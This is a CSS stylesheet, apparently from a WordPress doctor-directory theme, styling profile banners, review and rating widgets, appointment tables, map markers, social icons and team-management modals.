.tg-iosstylcheckbox label{margin:0;width:100%;height:24px;display:block;overflow:hidden;cursor:pointer;font-size:12px;line-height:24px;position:relative;background:#505050;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;}
.tg-iosstylcheckbox label:before{top:5px;left:5px;z-index:1;height:14px;width:14px;content:'';display:block;line-height:14px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.tg-iosstylcheckbox label:after{top:0;left:0;z-index:0;width:100%;height:100%;color:#fff;display:block;font-size:13px;line-height:24px;text-align:right;padding:0 12px 0 0;position:absolute;white-space:nowrap;content:attr(data-private);}
.tg-iosstylcheckbox input[type=checkbox]:checked + label:before{left:calc(100% - 19px);background:#373542;}
.tg-iosstylcheckbox input[type=checkbox]:checked + label:after{padding:0 31px 0 0;content:attr(data-public);}
.tg-form-privacy .form-group .tg-privacy{width:100%;float:left;padding:20px 30px;background:#FFF;}
.tg-form-privacy .form-group{margin-bottom:20px;float:left;width:100%;}
.tg-form-privacy .tg-privacy-name{float:left;text-align:left;font-weight:bold;}
.intl-tel-input.allow-dropdown{width:100%;float:left;}
.intl-tel-input .country-list{list-style:none;}
.intl-tel-input .country-list li{list-style-type:none;}
.form-group.tg-btnarea,
.tg-subdoccategoties .tg-editcategory .form-group.tg-btnarea{width:100%;padding:0;margin:0;}
.tg-appointmenttable .table > tbody tr:hover .get-detail,
.tg-appointmenttable .table > tbody tr:hover .get-detail i,
.tg-subdoccategory:hover .tg-catelinks a i,
.tg-subdoccategory:hover .tg-catelinks a,
.tg-doccategory:hover .tg-catelinks a i,
.tg-doccategory:hover .tg-catelinks a{color:#fff;}
.tg-appointmenttable .table > tbody tr.booking-odd{background:#fff;}
.data-org{float:left;width:100%;margin:0 0 15px 0;font-weight:bold;}
.tg-doceducation.tg-experience{margin:0 0 60px 0;}
.tg-appointmentpopup{padding:0 15px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.bk-payment-methods .tg-pay-radiobox label{cursor:pointer;}
.claim-box{margin-bottom:30px;}
.tg-claim-model{margin:70px auto 0;max-width:400px;width:100%;background:#fff;box-shadow:none;overflow:hidden;}
.tg-widget.tg-claim-widget{margin:0;padding:0;}
.tg-widget.tg-claim-widget .doc-claim{border:0;padding:30px;}
.tg-doctor-profile .tg-heading-border.tg-small{width:auto;float:left;z-index:1;margin-right:30px;position:relative;}
.tg-doctor-profile .tg-heading-border.tg-small:after{width:100%;}
.feature-rating.user-star-rating{float:left;width:100%;padding:7px 10px 7px;background:#fff;text-align:center;box-shadow:0px 2px 17px 0px rgba(0, 0, 0, 0.20);}
.feature-rating.user-star-rating em,
.feature-rating.user-star-rating span{display:inline-block;vertical-align:middle;}
.feature-rating.user-star-rating span{padding:0;margin:0 10px 0 0;}
.feature-rating.user-star-rating .tg-stars.star-rating{float:none;height:17px;overflow:hidden;}
.feature-rating.user-star-rating span:before,
.feature-rating.user-star-rating:before{font-size:17px;line-height:17px;}
.feature-rating.user-star-rating span{padding:0;}
.feature-rating.user-star-rating em{bottom:4px;right:0;color:#414141;position:relative;}
.tg-view.tg-grid-view article{min-height:570px;}
.raw-html-description{float:left;width:100%;}
.tg-doctor-detail .user-verified{bottom:3px;}
.domain-captcha{margin:15px 0;float:left;width:100%;}
.tg-searcharea-v2 .tg-searchform fieldset{text-align:center;}
.tg-listview-v3{width:100%;float:left;}
.tg-listview-v3 .tg-doctor-profile{margin:0;}
.tg-listview-v3 .tg-doctor-profile + .tg-doctor-profile{border-top:1px solid #ddd;}
.tg-listview-v3 .tg-doctor-profile .tg-box{border:0;padding:0;}
.tg-imgfeature{width:20%;float:left;margin:0 20px 0 0;}
.tg-listview-v3 .tg-doctor-profile .tg-docprofile-img{width:100%;float:left;position:relative;border:0;}
.tg-featureverified{width:100%;float:left;padding:10px 0 0 0;text-align:center;list-style:none;}
.tg-featureverified li{width:20px;display:inline-block;line-height:normal;list-style-type:none;overflow:hidden;border-radius:3px;}
.tg-featureverified li a{width:76px;display:block;font-size:12px;line-height:22px;background:blue;color:#fff;text-transform:capitalize;position:relative;}
.tg-featureverified li.tg-featuresicon a{background:#7dbb00;}
.tg-featureverified li.tg-varified a{width:68px;}
.tg-featureverified li:hover{width:auto;}
.tg-featureverified li a i{width:20px;}
.tg-featureverified li a i,
.tg-featureverified li a span{}
.tg-featureverified li a span{padding:0 5px 0 0;}
.tg-listview-v3 .tg-docprofile-content{width:auto;float:none;padding:0;overflow:hidden;}
.tg-doctorhead{width:100%;float:left;margin:0 0 30px;}
.tg-doctorhead .tg-heading-border{margin:0 0 10px;padding:0;}
.tg-doctorhead .tg-heading-border:after{display:none;}
.tg-doctorhead .tg-heading-border h3{text-transform:capitalize;margin:0 0 10px;}
.tg-doctorhead .tg-heading-border span{display:block;font-size:13px;line-height:15px;}
.tg-likestars{width:100%;float:left;list-style:none;}
.tg-likestars li{float:left;padding:0 10px;list-style-type:none;line-height:normal;position:relative;}
.tg-likestars li:first-child{padding-left:0;}
.tg-likestars li:after{top:0;left:-2px;content:'/';color:#fff;position:absolute;}
.tg-likestars li:first-child:after{display:none;}
.tg-likestars li .tg-stars{padding:0;margin:0 !important;}
.tg-likestars li .tg-dislike,
.tg-likestars li .tg-like{width:auto !important;height:auto;display:block;position:static;visibility:visible;opacity:1;line-height:15px;background:none;}
.tg-likestars li .tg-dislike i,
.tg-likestars li .tg-like i{display:block;margin:0;padding:3px 0 0 0;line-height:inherit;}
.tg-likestars li span{color:#fff;display:block;}
.tg-userbanner-content .tg-dislike i{color:#bc0000;}
.tg-listview-v3 .tg-doctor-profile .tg-tags{width:100%;float:left;list-style:none;}
.tg-listview-v3 .tg-doctor-profile .tg-tags li{float:left;list-style-type:none;margin:0 10px 0 0;width:auto;}
.tg-listview-v3 .tg-doctor-profile .tg-tags li .tg-btn{padding:0 10px;font-size:12px;line-height:22px;font-family:'Open Sans', Arial, Helvetica, sans-serif;color:#7c7c7a;background:#f2f1f6;border:0;text-transform:capitalize;}
.tg-listview-v3 .tg-doctor-profile .tg-likestars li span{color:#5d5955;}
.tg-userbanner{width:100%;height:320px;float:left;padding:100px 0;position:relative;margin-top:-100px;background:rgba(115, 113, 113, 0.6);}
.tg-userbanner:after{z-index:-1;left:0;top:0;content:'';width:100%;height:100%;position:absolute;background:-moz-linear-gradient(top,
rgba(0,0,0,0.6) 0%,
rgba(0,0,0,0.6) 99%,
rgba(0,0,0,0.6) 100%);background:-webkit-linear-gradient(top,
rgba(0,0,0,0.6) 0%,
rgba(0,0,0,0.6) 99%,
rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,
rgba(0,0,0,0.6) 0%,
rgba(0,0,0,0.6) 99%,
rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000', endColorstr='#99000000',GradientType=0);}
.tg-userbanner-content{z-index:1;position:relative;float:left;width:100%;margin-left: 293px;margin-top: 23px;}
.tg-userbanner-content h1{font-size:40px;line-height:30px;margin:0 0 10px;text-transform:capitalize;color:#fff;}
.tg-userbanner-content > span{display:block;margin:0 0 10px;font-size:16px;line-height:15px;color:#fff;}
.tg-userdetail{width:100%;float:left;z-index:100;position:relative;}
.tg-userdetail .tg-sidebar{width:100%;float:left;}
.tg-userimg{width:100%;float:left;margin:0 0 20px;position:relative;}
.tg-userimg img{width:100%;height:auto;display:block;}
.tg-userdetail .tg-widget{padding:20px;border:1px solid #ddd;background:#fff;}
.tg-userimg figcaption{bottom:0;width:100%;padding:10px 0;position:absolute;background:-moz-linear-gradient(top,
rgba(255,255,255,0.8) 0%,
rgba(255,255,255,0.8) 100%);background:-webkit-linear-gradient(top,
rgba(255,255,255,0.8) 0%,
rgba(255,255,255,0.8) 100%);background:linear-gradient(to bottom,
rgba(255,255,255,0.8) 0%,
rgba(255,255,255,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ccffffff', endColorstr='#ccffffff',GradientType=0);}
.tg-widgetuserdetail .tg-featureverified{padding:0;}
.tg-widgetuserdetail .tg-featureverified li a{width:auto;height:20px;color:#fff;display:block;}
.tg-widgetuserdetail .tg-featureverified li a:hover i,
.tg-widgetuserdetail .tg-featureverified li a:hover{color:#fff;}
.tg-widgetuserdetail .tg-featureverified li a i{padding:0;float:left;color:#fff;background:none;}
.tg-widgetuserdetail .tg-featureverified li a:hover i{background:none;}
.tg-widgetuserdetail .tg-featureverified li.tg-varified a{min-width:69px;}
.tg-widgetuserdetail .tg-featureverified li.tg-varified a span{padding-left:1px;}
.tg-usercontactinfo{width:100%;float:left;}
.tg-userdetail .tg-widget h3{font-size:14px;line-height:14px;margin:0 0 20px;padding:0;text-transform:capitalize;background:none;color:#5d5955;}
.tg-usercontactinfo .tg-doccontactinfo{padding:0;}
.tg-usercontactinfo .tg-doccontactinfo li{padding:3px 0;line-height:normal;}
.tg-usercontactinfo .tg-doccontactinfo li + li{border:0;}
.tg-usercontactinfo .tg-doccontactinfo li a{display:inline;float:none;color:#999;}
.tg-usercontactinfo .tg-doccontactinfo li a,
.tg-usercontactinfo .tg-doccontactinfo li span,
.tg-usercontactinfo .tg-doccontactinfo li i{color:#999;}
.tg-socialicon-v2{margin:0 0 15px;text-align:left;list-style:none;}
.tg-socialicon-v2 li{display:inline-block;padding:0 1px 5px;list-style-type:none;line-height:normal;}
.tg-socialicon-v2 li a{width:30px !important;height:30px !important;line-height:30px;text-align:center;color:#fff;border-radius:50%;border:0;}
.tg-socialicon-v2 li a i{float:none !important;display:block;background:none !important;color:#fff !important;line-height:30px !important;}
.tg-socialicon-v2 li a:hover i{background:none;}
.tg-socialicon-v2 li.tg-facebook a{background:#3b5998;}
.tg-socialicon-v2 li.tg-twitter a{background:#55acee;}
.tg-socialicon-v2 li.tg-linkedin a{background:#007bb5;}
.tg-socialicon-v2 li.tg-googleplus a{background:#dd4b39;}
.tg-socialicon-v2 li.tg-rss a{background:#ff6600;}
.tg-socialicon-v2 li.tg-youtube a{background:#bb0000;}
.tg-socialicon-v2 li.tg-pintrest a{background:#cb2027;}
.tg-socialicon-v2 li.tg-instagram a{background:#125688;}
.tg-socialicon-v2 li.tg-tumblr a{background:#32506d;}
.tg-socialicon-v2 li.tg-skype a{background:#019fdb;}
.tg-socialicon-v2 li.tg-pinterest a{background:#cb2027;}
.tg-userpubliclink{clear:both;overflow:hidden;margin:20px -20px 0 -20px;padding:20px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}
.tg-userpubliclink a{display:block;color:#55acee;font-size:14px;line-height:14px;}
.tg-userpubliclink a em{font-style:normal;}
.tg-userpubliclink a i{color:#999;margin:0 8px 0 0;font-size:14px;line-height:14px;}
.tg-userschedule{width:100%;float:left;margin:0 0 20px;padding:20px 0 0;}
.tg-userschedule h3{margin:0 0 12px;}
.tg-userschedule ul{width:100%;float:left;list-style:none;padding:0;}
.tg-userschedule ul li{width:100%;float:left;padding:8px 0;line-height:normal;list-style-type:none;border:0;}
.tg-userschedule ul li + li{border:0;}
.tg-userschedule ul li:last-child{padding-bottom:0;}
.tg-userschedule ul li a{width:100%;float:left;display:block;}
.tg-userschedule ul li span{float:left;position:relative;}
.tg-userschedule ul li span:after{left:0;top:0;content:'\f0da';font-family:'FontAwesome';visibility:hidden;opacity:0;position:absolute;}
.tg-userschedule ul li:hover span:after{visibility:visible;opacity:1;}
.tg-userschedule ul li:hover span{padding:0 0 0 12px;}
.tg-userschedule ul li em{float:right !important;}
.tg-userschedule ul li em,
.tg-userschedule ul li span{font-size:14px;line-height:14px;color:#999;display:inline-block;vertical-align:middle;}
.tg-usercontatnow{clear:both;overflow:hidden;margin:20px -20px 0;padding:20px 20px 0;border-top:1px solid #ddd;}
.tg-usercontactform{width:100%;float:left;}
.tg-usercontactform fieldset{width:100%;float:left;margin:0;padding:0;border:0;}
.tg-usercontactform fieldset .form-group{width:100%;float:left;margin:0 0 10px;}
.tg-usercontactform fieldset .form-group input{height:40px;padding:0px 10px;}
.tg-usercontactform fieldset .form-group textarea{width:100%;height:140px;float:left;padding:13px 9px;resize:none;}
.tg-widget.tg-widgetshare ul.tg-socialicon-v2{padding:0;border:0}
.tg-widget.tg-widgetshare ul.tg-socialicon-v2 li{width:auto;float:none;display:inline-block;padding:0 1px 5px;border:0;}
.tg-claimform{width:100%;float:left;}
.tg-claimform fieldset{width:100%;float:left;margin:0;padding:0;}
.tg-claimform fieldset .form-group{width:100%;float:left;}
.tg-claimform fieldset .form-group input{width:100%;height:38px;float:left;padding:13px 9px;}
.tg-claimform fieldset .form-group textarea{width:100%;height:140px;float:left;padding:13px 9px;resize:none;}
.tg-claimform fieldset .tg-btn{border-width:2px;}
.tg-userlocationmap{width:100%;height:300px;float:left;margin:0 0 30px;}
.tg-aboutuser{width:100%;float:left;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ddd;}
.tg-userheading{width:100%;float:left;margin:0 0 30px;padding:0;}
.tg-userheading h2{margin:0;text-transform:capitalize;font-size:20px;line-height:18px;color:#5d5955;}
.tg-userheading h2 i{padding:0 15px 0 0;}
.tg-userexperience{width:100%;float:left;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ddd;}
.tg-userexperience ul{width:100%;float:left;padding:0 0 0 35px;list-style:none;}
.tg-userexperience ul li{width:100%;float:left;list-style-type:none;line-height:normal;}
.tg-userexperience ul li + li{padding:20px 0 0 0;}
.tg-userexperience ul li .tg-dotstyletitle{width:100%;float:left;margin:0 0 15px;line-height:inherit;}
.tg-userexperience ul li .tg-dotstyletitle h3{font-size:16px;line-height:20px;color:#5d5955;margin:0 0 10px;padding:0 0 0 10px;position:relative;}
.tg-userexperience ul li .tg-dotstyletitle h3:after{left:0;top:50%;content:'';width:6px;height:6px;margin:-3px 0 0 0;background:#5d5955;border-radius:50%;position:absolute;}
.tg-userexperience ul li .tg-dotstyletitle span{display:block;font-size:13px;line-height:13px;padding:0 0 0 10px;color:#5d5955;text-transform:capitalize;}
.tg-userexperience ul li .tg-description{padding:0 0 0 10px;}
.tg-presentationvideo{width:100%;float:left;margin:0 0 30px;padding:0 0 30px;}
.tg-presentationvideo iframe{width:100%;height:490px;}
.tg-userphotogallery{width:100%;float:left;}
.tg-userphotogallery ul{list-style:none;margin:0 -5px;clear:both;overflow:hidden;}
.tg-userphotogallery ul li{width:20%;float:left;padding:5px;list-style-type:none;}
.tg-userphotogallery ul li figure{width:100%;float:left;margin:0;padding:5px;border:1px solid #ddd;}
.tg-userphotogallery ul li figure img{width:100%;height:auto;display:block;}
.tg-userphotogallery ul li figure figcaption{z-index:1;bottom:0;right:0;content:'';width:0;height:0;visibility:hidden;opacity:0;background:-moz-linear-gradient(top,
rgba(0,0,0,0.4) 0%,
rgba(0,0,0,0.4) 100%);background:-webkit-linear-gradient(top,
rgba(0,0,0,0.4) 0%,
rgba(0,0,0,0.4) 100%);background:linear-gradient(to bottom,
rgba(0,0,0,0.4) 0%,
rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#66000000', endColorstr='#66000000',GradientType=0);position:absolute;}
.tg-userphotogallery ul li figure figcaption span{z-index:2;right:20px;bottom:20px;font-size:px;line-height:px;color:#fff;position:absolute;}
.tg-userphotogallery ul li:hover figure figcaption{width:100%;height:100%;visibility:visible;opacity:1;}
.tg-userreviews{width:100%;float:left;}
.tg-userreviews .tg-ratingbox{margin:0 0 30px;padding:30px;}
.tg-averagerating{float:left;}
.tg-averagerating h3{font-size:16px;line-height:14px;text-transform:capitalize;margin:0 0 10px;color:#5d5955;}
.tg-averagerating em{display:block;margin:0 0 20px;font-size:100px;line-height:75px;font-style:normal;font-weight:300;}
.tg-averagerating .tg-stars{width:auto;float:none;display:block;}
.tg-averagerating .tg-stars i{font-size:16px;line-height:16px;padding:0;color:#fdb900 !important;}
.tg-userratingbar{float:left;}
.tg-userskill{overflow:hidden;padding:0 0 0 30px;}
.tg-skill{float:left;width:100%;}
.tg-skill + .tg-skill{margin:20px 0 0;}
.tg-skill:hover{cursor:pointer;}
.tg-skillname{float:left;font-size:13px;line-height:13px;text-transform:capitalize;}
.tg-skillname .tg-skillbar span{position:absolute;top:0;right:0;}
.tg-skillbox{overflow:hidden;padding:7px 15px 0;}
.tg-skillholder{width:100%;float:left;background:#ddd;}
.tg-skillbar{height:4px;float:left;position:relative;transition:none;}
.tg-skillpercentage{float:right;display:block;font-size:13px;line-height:13px;}
.tg-reviewlisting{width:100%;float:left;margin:0 0 30px;padding:0 0 30px;list-style:none;border-bottom:1px solid #ddd;}
.tg-reviewlisting li{width:100%;float:left;padding:20px;list-style-type:none;}
.tg-reviewlisting li:hover{background:#f2f1f6;}
.tg-reviewlisting li .tg-review{width:100%;float:left;}
.tg-reviewimg{float:left;margin:0 30px 0 0;}
.tg-reviewimg img{width:100px;height:100px;display:block;}
.tg-reviewlisting li .tg-review .tg-reviewcontet .tg-description p{margin:0;}
.tg-reviewhead{width:100%;float:left;margin:0 0 25px;}
.tg-reviewhead .tg-reviewheadleft{float:left;}
.tg-reviewhead .tg-reviewheadleft h3{font-size:16px;line-height:13px;margin:0 0 10px;text-transform:capitalize;color:#5d5955;}
.tg-reviewhead .tg-reviewheadleft h3 a{color:#5d5955;}
.tg-reviewhead .tg-reviewheadleft span{font-size:13px;line-height:15px;display:block;color:#5d5955;}
.tg-reviewheadright{float:right;}
.tg-reviewheadright .tg-stars{padding:0;line-height:16px;}
.tg-reviewheadright .tg-stars i{font-size:16px;}
.tg-leaveyourreview{width:100%;float:left;}
.tg-formleavereview{width:100%;float:left;}
.tg-formleavereview fieldset{width:100%;float:left;margin:0;padding:0;border:0;}
.tg-formleavereview fieldset .form-group{width:100%;float:left;}
.tg-formleavereview fieldset .form-group input{width:100%;height:48px;float:left;}
.tg-userrating{width:100%;float:left;list-style:none;}
.tg-userrating li{width:auto;float:left;list-style-type:none;line-height:normal;position:relative;}
.tg-userrating li:after{z-index:-1;top:50%;left:0;content:'';width:65px;height:1px;position:absolute;}
.tg-userrating li + li{padding:0 0 0 36px;}
.tg-userrating li:hover label{width:80px;}
.tg-userrating li:hover label span{color:#fff;}
.tg-formleavereview fieldset .form-group textarea{width:100%;height:190px;float:left;resize:none;}
.tg-formleavereview fieldset .tg-btn{float:right;border-width:3px;}
.tg-mapmarker{width:340px;float:left;padding:20px;background:#fff;position:relative;-webkit-box-shadow:-7px 7px 10px 2px rgba(0,0,0,0.30);box-shadow:-7px 7px 10px 2px rgba(0,0,0,0.30);}
.tg-mapmarker:after{bottom:-10px;left:20px;content:'';width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:10px solid #fff;position:absolute;}
.tg-mapmarker figure{top:50%;left:-30px;margin:-31px 0 0;border:1px solid;border-radius:50%;position:absolute;}
.tg-mapmarker figure img{width:60px;height:60px;height:auto;display:block;border-radius:50%;}
.tg-mapmarkercontent{padding:0 0 0 50px;overflow:hidden;}
.tg-mapmarkercontent h3{font-size:20px;line-height:27px;text-transform:capitalize;margin:0 0 10px;}
.tg-mapmarkercontent > span{margin:0 0 10px;font-size:13px;line-height:10px;display:block;}
.tg-mapmarkercontent .tg-likestars li span{font-size:13px;color:#5d5955;}
.tg-inner-header-v2{padding:35px 30px;}
.tg-inner-header-v2 .logo{padding:0;}
.tg-inner-header-v2 .tg-nav ul li{padding:0 20px;}
.tg-inner-header-v2 .tg-navigationarea{border:0;}
.tg-userdetail .tg-widget > div{padding:0;border:0;}
.tg-userreviews .tg-stars.star-rating{position:relative;width:91px;height:36px;}
.tg-userreviews .tg-stars.star-rating:before{font-size:16px;}
.tg-likestars .tg-stars.star-rating span:before,
.tg-userreviews .tg-stars.star-rating span:before{font-size:16px;color:#e7b900;}
.tg-likestars .feature-rating.user-star-rating{padding:0;background:none;text-align:left;box-shadow:none;margin:0;line-height:16px;}
.tg-likestars .feature-rating.user-star-rating em{display:none;}
.tg-likestars .feature-rating.user-star-rating span:before,
.tg-likestars .feature-rating.user-star-rating:before{font-size:16px;}
.your-rate{float:left;padding:10px 0px 10px 15px;line-height:22px;font-weight:bold;}
.tg-averagerating .feature-rating.user-star-rating{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);}
.tg-userdetail .tg-location-map{height:300px;margin-top:20px;}
.tg-userdetail .tg-aboutuser{margin-top:20px;}
.gallery-button{float:left;width:100%;margin-bottom:15px;}
.tg-userdetail .map-controls{left:15px;top:15px;}
.tg-userschedule ul li.current span{padding:0 0 0 9px;}
.tg-userschedule ul li.current span:after{opacity:1;visibility:visible;}
.tg-userdetail .tg-doccontactinfo li address{max-width:190px;}
.tg-mapmarkercontent .tg-likestars li a.tg-dislike{color:#bc0000;}
.tg-mapmarkercontent .tg-likestars li:after,
.tg-mapmarkercontent .tg-likestars li a.tg-like{color:#5d5955;}
.tg-widget.tg-widgetuserdetail ul.tg-featureverified li{border:0;}
.tg-widgetuserdetail .tg-featureverified li.tg-varified a{}
.tg-editimg-banner,
.tg-editimg-avatar{width:50%;float:left;}
.tg-editimg-avatar{padding:0 15px 0 0;}
.tg-editimg-banner{padding:0 0 0 15px;}
.tg-editimg-avatar .tg-docimg,
.tg-editimg-banner .tg-docimg{width:150px;float:left;margin:0 15px 0 0;}
.tg-section-map .tg-mapmarkercontent .tg-like i,
.tg-section-map .tg-mapmarkercontent .tg-dislike i{padding:0;}
.tg-editimg-banner{float:right;}
.tg-otherphotos .tg-otherimg li figure{overflow:hidden;}
.tg-editimg-banner .tg-uploadtips,
.tg-editimg-avatar .tg-uploadtips{width:auto;float:none;overflow:hidden;}
.tg-userdetail .tg-section-map{width:100%;float:left; position: relative;}
.tg-heading-border.tg-small:after{width:60%;}
.tg-userdetail .tg-location-map{margin-top:0;position:relative;}
.tg-userphotogallery ul li figure a{display:block;position:relative;overflow:hidden;}
.tg-userbanner{background-color:rgba(115, 113, 113, 0.6);z-index:99;}
.docdirect-site-wrap{position:fixed;background-color:rgba(12, 12, 12, 0.51);width:100%;height:100%;z-index:99999;}
.docdirect-site-wrap .docdirect-loader{position:absolute;top:50%;left:50%;margin:-23px 0 0 -70px;}
.make-appointment-btn{font-size:14px;width:224px;padding:0 15px;margin-top:20px;color:#FFF !important;background:#7dbb00 !important;border-radius:2px;height:50px;line-height:47px;}
.user-section-style{margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ddd;}
.wp-editor-container{border:1px solid #dfdfdf;margin:0;padding:0;width:100%;padding-right:.5px;}
.professional-statements{float:left;width:100%;}
.wpcf7 input[type=submit]{border:2px solid;color:#5d5955;padding:0 35px;text-align:center;display:inline-block;vertical-align:middle;text-transform:uppercase;z-index:2;font:14px/54px 'Montserrat', Arial, Helvetica, sans-serif;position:relative;overflow:hidden;background:transparent;}
.wpcf7 .wpcf7-response-output{width:100%;margin:0;padding:15px 15px;float:left;}
.wpcf7 .wpcf7-textarea{resize:none;height:200px;line-height:normal;box-shadow:none;border-radius:0;width:100%;}
.see-more-info{float:left;width:100%;padding:0 0 0 30px;}
.see-more-info p a{color:#5d5955;}
.see-more-info p a:hover{text-decoration:none;}
.see-more-info p a span{width:22px;height:22px;text-align:center;color:#5d5955;background:#ddd;display:inline-block;margin:0 0 0 10px;font-size:12px;line-height:22px;}
.elm-display-none.insurance-wrap{width:100%;float:left;list-style:none;padding:0 0 0 30px;}
.elm-display-none.insurance-wrap li{width:100%;float:left;list-style-type:none;position:relative;margin:15px 0 0;padding:15px 0 0 0px;border-top:1px solid #ddd;}
.elm-display-none.insurance-wrap li:first-child{margin:15px 0 0;border:0;padding:0;}
.elm-display-none.insurance-wrap li span{float:left;}
.elm-display-none.insurance-wrap li span.insurance_logo{float:right;}
.widget_icl_lang_sel_widget.tg-widget > div{border:0 !important;padding:0;}
.tg-footercol .tg-widget:last-child{margin:0 !important;}
.tg-refinesearcharea .select .group.language-selelct{width:100%;float:left;height:60px;}
.tg-refinesearcharea .select .chosen-container .chosen-choices{border-color:#ddd !important;}
.tg-refinesearcharea .select .chosen-container .chosen-choices,
.tg-refinesearcharea .select .chosen-container{height:40px !important;}
.tg-refinesearcharea .select .chosen-container .chosen-choices li{line-height:40px !important;color:#999 !important;}
.doc-lan-filter .doc-checkbox{display:none;}
.doc-notfavorite i.fa-refresh{margin-top:7px;}
.tg-list-view{padding:15px 0 0;border-bottom:0;}
.tg-select:after{content:'\f107';top:50%;right:15px;z-index:2;width:13px;color:#999;display:block;font-size:14px;margin-top:-5px;line-height:10px;position:absolute;text-align:center;font-family:'FontAwesome';}
.tg-select select{padding:8px 15px;appearance:none;-moz-appearance:none;-webkit-appearance:none;}
.tg-timeslotswrapper .tg-select:after{right:8px;}
.tg-education-detail tbody tr td.edit-me-row{padding:15px 0 0;}
.tg-inputicon{width:100%;float:left;position:relative;}
.form-docschedule i{top:50%;right:10px;margin:-7px 0 0;position:absolute;}
.sticky-queue .sticky{border-radius:3px;}
.sc-counters .tg-contentbox .timer,
.sc-counters .tg-contentbox h3{float:left;width:100%;}
.sc-counters .tg-contentbox .timer{padding:0 0 15px 0;}
.authentication-page-template{float:left;width:100%;}
.authentication-page-template .tg-form-modal{padding:0;margin:0;}
.tg-subheader-banner{width:100%;float:left;height:280px;overflow:hidden;position:relative;}
.opacity-true{opacity:0.5;}
.chosen-container ul.chosen-choices{cursor:pointer !important;}
.doc-select:after{z-index:1;}
.doc-select .chosen-container-multi .chosen-choices,
.doc-select .chosen-container-single .chosen-single{z-index:2;background:transparent !important;}
.comment-respond h3{float:left;width:100%;}
#cancel-comment-reply-link{float:right;}
.single .comment-respond{padding:30px 0;float:left;width:100%;}
.infoBox .tg-show{display:none;}
body.author .user-ad-top,
.tg-doctors-list.doc-widget .tg-ads-wgdets,
.doc-sidebar .tg-ads-wgdets{margin-top:30px;}
.dashboard-sidebar .doc-widgetheading,
body.author .tg-sidebar .doc-widgetheading,
.tg-doctors-list.doc-widget .tg-ads-wgdets .doc-widgetheading,
.doc-sidebar .tg-ads-wgdets .doc-widgetheading{margin:0 0 15px 0;}
.ads-dashboard-top{margin-bottom:30px;text-align:center;width:100%;float:left;}
.ads-dashboard-top .tg-ads-wgdets h2{color:#484848;font-size:30px;margin:0;padding:0;}
body.author .user-ad-top{text-align:center;}
.tg-userdetail .directory-detail .tg-mapmarkercontent{padding:0 0 0 20px;}
.tg-userdetail .directory-detail .tg-mapmarker{width:300px;border-radius:5px;}
.tg-themeform{width:100%;float:left;}
.tg-themeform fieldset{border:0;margin:0;padding:0;width:100%;float:left;}
.tg-dashboardbox{width:100%;float:left;}
.tg-dashboardbox .tg-dashboardtitle{width:100%;padding:0 0 16px;float:left;}
.tg-dashboardbox .tg-dashboardtitle h2{float:left;margin:0;font-size:18px;line-height:21px;color:#5d5955;text-transform:capitalize;}
.tg-dashboardbox .tg-dashboardtitle span{color:#333;}
.tg-btntext, .tg-dashboardbox .tg-dashboardtitle span{float:right;font-size:13px;line-height:21px;}
.tg-manageteambox{width:100%;float:left;padding:20px;min-height:200px;border-radius:5px;background:#f7f7f7;border-bottom:1px solid #ddd;}
.tg-manageteam .form-group{position:relative;}
.tg-manageteam .form-group .tg-btn{top:0;right:0;padding:0 50px;position:absolute;height:40px;line-height:37px;}
.tg-manageteam .tg-teammembers{list-style:none;}
.tg-manageteam .tg-teammembers li{list-style-type:none;}
.tg-manageteam .tg-teammembers li .tg-teammember{background:#fff;border-bottom:1px solid #ddd;}
.tg-teammember .tg-btndel{top:0;width:19px;height:19px;color:#fff;font-size:10px;line-height:18px;text-align:center;background:#ef5350;border-radius:50%;}
.tg-manageteam .tg-teammembers li:hover .tg-teammember .tg-btndel{opacity:1;visibility:visible;}
.tg-modalmanageteam textarea{float:left;height:190px;}
.tg-modalmanageteam .tg-modaldialog{margin:0 auto;overflow:hidden;max-width:430px;}
.tg-modalmanageteam .tg-modalfoot{text-align:center;}
.tg-modalmanageteam .tg-modalfoot .tg-btn{float:none;}
.tg-ourteam ul{width:auto;float:none;clear:both;margin:-5px;overflow:hidden;}
.tg-manageteam .tg-teammembers{list-style:none;}
.tg-ourteam ul li{margin:0;float:left;padding:5px;width:33.33%;overflow:hidden;list-style-type:none;line-height:17px;}
.tg-manageteam .tg-teammembers li{list-style-type:none;}
.tg-teammember{width:100%;float:left;padding:10px;position:relative;border-radius:5px;background:#f4f4f4;}
.tg-manageteam .tg-teammembers li .tg-teammember{background:#fff;border-bottom:1px solid #ddd;}
.tg-teammember .tg-btndel{top:0;width:19px;height:19px;color:#fff;font-size:10px;line-height:18px;text-align:center;background:#ef5350;border-radius:50%;right:0;opacity:0;visibility:hidden;position:absolute;}
.tg-teammember figure{float:left;overflow:hidden;margin:0 10px 0 0;border-radius:5px;}
.tg-memberinfo{padding:12px 0;overflow:hidden;}
.tg-memberinfo h5{width:100%;float:left;color:#333;margin:0 0 5px;font-size:14px;line-height:17px;}
.tg-memberinfo h5 a{font-size:13px;line-height:17px;display:inline-block;vertical-align:top;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#333;text-transform:capitalize;}
.tg-memberinfo a{font-size:13px;line-height:17px;display:inline-block;vertical-align:top;}
.tg-modalmanageteam .tg-modalcontent{border:0;width:100%;float:left;padding:30px;overflow:hidden;box-shadow:none;border-radius:5px;}
.tg-modalmanageteam .tg-modalhead{width:100%;float:left;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ddd;}
.tg-modalmanageteam .tg-modalhead h2{margin:0;float:left;font-size:18px;line-height:14px;}
.tg-modalmanageteam .tg-modalbody{width:100%;float:left;padding:0 0 30px;}
.tg-modalmanageteam .tg-themeform{width:100%;float:left;}
.tg-modalmanageteam .tg-themeform fieldset{border:0;margin:0;padding:0;width:100%;float:left;}
